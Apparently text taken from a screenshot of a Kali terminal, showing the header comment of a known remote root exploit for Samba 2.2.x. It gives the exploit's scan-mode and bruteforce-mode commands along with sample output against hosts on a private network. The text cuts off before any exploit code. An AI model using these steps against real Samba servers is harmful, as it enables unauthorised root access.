 {18-02-15 19:25}kali:~ root# gedit 10.c
Open
10.c
~/
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)